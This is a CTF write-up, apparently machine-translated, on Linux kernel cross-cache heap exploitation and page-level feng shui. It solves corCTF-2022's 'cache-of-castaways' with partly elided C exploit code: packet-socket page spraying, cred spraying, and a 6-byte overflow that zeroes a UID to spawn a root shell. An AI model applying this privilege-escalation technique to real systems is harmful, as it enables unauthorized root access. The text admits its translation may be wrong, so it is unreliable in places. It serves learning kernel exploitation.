[KPWN] Cross-Cache Attack

I’ve never explored cross-cache before, so today let’s dive into it.
Page-Level Heap Feng Shui (Page-level heap fengshui)
In the Linux kernel, SLUB layouts are notoriously hard to predict: which SLUB comes before or after another, or where the next allocation will land. There are so many allocs and frees happening that we can barely forecast the SLUB layout. However, using page-level feng shui, we can artificially create a more controllable layout with a higher success rate.
When the Buddy System allocates pages, it groups pages by “order.” Each order maintains a doubly linked list of blocks of size pages, which are physically contiguous at initialization. If the free area for order n is empty, half of a block from order n+1 is split: one half is returned to the allocator, and the other half is inserted into the order-n free list. Conversely, when pages are freed, they go into the corresponding free area (FIFO). If two physical “buddies” of order n exist, they merge into one block in the order-(n+1) free area.
For details, see a3’s deep dive: https://arttnba3.cn/2022/06/30/OS-0X03-LINUX-KERNEL-MEMORY-5.11-PART-II
Imagine order-0 is empty. The next time the allocator needs a single page, it pulls a 2-page block from order-1 ( pages), returns one page to the allocator, and keeps the other in order-0. Those two pages are guaranteed contiguous. If our vuln SLUB grabs the first page and the victim SLUB grabs the second, we achieve a controlled layout—classic page feng shui.
This technique is inherently unstable; it only increases the probability of success. The kernel mostly uses order-0 pages, and SLUBs without the ACCOUNT flag are frequently reused. Even if we ensure that vuln and victim SLUB pages are physically adjacent, we can’t guarantee that the vuln object sits at the end of its SLUB and the victim object at the start of its SLUB.
In real-world CVEs, page feng shui is often applied with non-order-0 attack primitives.
Cross-Cache
Once page feng shui is in place, Cross-Cache is straightforward: overflow a vuln object in one kmem_cache to corrupt a victim object in another SLUB.

I highly recommend reading Xiao Chen’s “CVE-2022-27666: Exploit esp6 modules in Linux kernel” - ETenal. His (admittedly not super polished but) clear PPT animations explain the entire Cross-Cache process.
Ideal Scenario
In a noiseless environment, our attack model might look like this:
for x in range(0x200):
alloc_page() # Exhaust low-order pages
for x in range(1, 0x200, 2):
free_page(x) # Free odd pages to prevent buddies merging into high-order
spray_victim_obj()
for x in range(0, 0x200, 2):
free_page(x) # Free even pages similarly
spray_vulnerable_obj()
overflow_vulnerable_obj() # Overflow at SLUB boundary into victim object
With noise—kernel structures grabbing freed pages, new pages entering low-order free lists, or SLUB aliasing changing object order—our attack can fail.
corCTF-2022 cache-of-castaways
This is one of the rare CTF challenges demonstrating Cross-Cache. For real-world exploits, see:
- CVE-2022-29582 - Computer security and related topics
- CVE-2022-27666: Exploit esp6 modules in Linux kernel - ETenal
- Project Zero: Exploiting the Linux kernel via packet sockets
Download the challenge here: Crusaders-of-Rust/corCTF-2022-public-challenge-archive/tree/master/pwn/cache-of-castaways
The CTF provides add and edit functions, with a 6-byte overflow. This cache has the SLAB_ACCOUNT flag, so it uses a dedicated SLUB block.

With a 6-byte overflow, we can overwrite the UID in cred to 0. Conveniently, cred_jar also resides in an ACCOUNT SLUB, reducing noise.
Next, we follow the ideal steps. First, page spraying using the elegant packet-socket primitive from CVE-2017-7308.
Project Zero: Exploiting the Linux kernel via packet sockets
After setup, alloc_pg_vec() allocates tp_block_nr blocks of 2^order pages. Closing the fd frees them. Unprivileged users must switch namespaces, so we use pipes for IPC:
#include "kernel.h"
#define INITIAL_PAGE_SPRAY 1000
#define CRED_JAR_SPRAY 512
#define SIZE 0x1000
#define PAGENUM 1
int sprayfd_child[2], sprayfd_parent[2];
int socketfds[INITIAL_PAGE_SPRAY];
enum spraypage_cmd { ALLOC, FREE, QUIT };
// ...existing code...
void spray_pages() {
struct ipc_req_t req;
do {
read(sprayfd_child[0], &req, sizeof(req));
switch (req.cmd) {
case ALLOC:
socketfds[req.idx] = alloc_pages_via_sock(SIZE, req.idx);
break;
case FREE:
close(socketfds[req.idx]);
break;
case QUIT:
break;
}
write(sprayfd_parent[1], &req, sizeof(req));
} while (req.cmd != QUIT);
}
We fork a child into new namespaces and coordinate via pipes.
In unshare_setup and alloc_pages_via_sock, we see:
int alloc_pages_via_sock(uint32_t size, uint32_t n) {
struct tpacket_req req;
int32_t socketfd, version;
socketfd = socket(AF_PACKET, SOCK_RAW, PF_PACKET);
// ...existing code...
return socketfd;
}
Next, free odd pages and spray creds. To reduce noise from fork(), we switch to clone(CLONE_FILES|CLONE_FS|CLONE_VM|CLONE_SIGHAND) and use a custom check_and_wait stub in assembly to synchronize and spawn /bin/sh when root.
Finally, free even pages, spray vuln objects, set the overflow to zero the UID, and trigger the exploit.

Exploit Skeleton
#include "kernel.h"
#define CLONE_FLAGS (CLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND)
#define INITIAL_PAGE_SPRAY 1000
#define VULN_SPRAY 400
#define CRED_JAR_SPRAY 512
#define SIZE 0x1000
#define PAGENUM 1
int fd;
int sprayfd_child[2], sprayfd_parent[2], rootfd[2];
int socketfds[INITIAL_PAGE_SPRAY];
// ...existing code...
int main() {
bind_cpu(0);
fd = open("/dev/castaway", O_RDWR);
// ...existing code...
puts("\033[32m[+] Start to spray pages\033[0m");
if (!fork()) {
unshare_setup(getuid(), getgid());
spray_pages();
}
// ...existing code...
*(uint32_t *)(&data[0x200-6]) = 1;
for (int i = 0; i < VULN_SPRAY; i++) {
ioctl(fd, 0xcafebabe);
edit(i, 0x200, data);
}
puts("\033[32m[+] Let's roll\033[0m");
write(rootfd[1], data, sizeof(data));
sleep(1000000000);
}
Note: This still has a chance to fail due to kernel noise.
If you want to optimize further, ensure freed pages are contiguous high-order blocks. However, tests showed no meaningful improvement—kernel noise likely still disrupts SLUB allocations.
This Content is generated by LLM and might be wrong / incomplete, refer to Chinese version if you find something wrong.